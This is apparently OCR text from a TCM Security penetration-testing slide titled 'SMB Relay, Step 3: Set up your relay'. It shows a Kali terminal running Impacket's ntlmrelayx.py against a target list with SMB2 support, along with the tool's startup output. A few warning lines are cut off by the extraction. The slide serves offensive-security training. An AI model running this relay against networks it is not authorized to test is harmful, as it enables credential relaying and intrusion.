 TCM
SECURITY
(kali㉿kali)-[~]
$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl,
onWarning: Python 2 is no longer supported by the Python core team.
raphy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
SMB Relay
Step 3: Set up your relay
sudo ntlmrelayx.py –tf targets.txt –smb2support
TCM Security